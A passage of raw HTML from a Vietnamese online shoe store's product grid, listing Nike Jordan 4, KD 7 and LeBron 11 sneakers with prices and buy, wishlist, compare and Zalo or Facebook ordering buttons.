</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589">Nike Jordan 4 Oreo Tech Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="625"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('625', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('625')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('625')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="625" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Oreo-Tech-Grey-NK589"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('621')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5851-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5852-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Thunder" title="Nike Jordan 4 Thunder" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585">Nike Jordan 4 Thunder</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="621"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('621', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('621')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('621')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="621" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Thunder-NK585"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('861')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7261-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7265-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 Floral" title="Nike KD 7 Floral" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726">Nike KD 7 Floral</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="861"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('861', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('861')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('861')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="861" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-Floral-NK726"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1104')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/NK7961-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeKD7/Pic/Nike-KD-7-What-The-KD-960x960w.jpg 2x"  width="480" height="480" alt="Nike KD 7 What The KD" title="Nike KD 7 What The KD" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796">Nike KD 7 What The KD</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.000.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1104"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1104', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1104')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1104')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1104" data-product_url="https://neverstopshop.com/Giay-Nike-KD-7-What-The-KD-NK796"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('554')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3564-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3561-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 BHM" title="Nike Lebron 11 BHM" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356">Nike Lebron 11 BHM</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="554"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('554', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('554')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('554')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="554" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-BHM-NK356"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('544')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%204-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK318%203-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Christmas" title="Nike Lebron 11 Christmas" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318">Nike Lebron 11 Christmas</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="544"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('544', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('544')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('544')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="544" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Christmas-NK318"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('582')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5501-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5504-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Denim" title="Nike Lebron 11 Denim" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550">Nike Lebron 11 Denim</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="582"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('582', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('582')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('582')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('536')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310">Nike Lebron 11 Dunkman</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="536"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('536', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('536')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('536')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('568')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355">Nike Lebron 11 Gator King</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.150.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
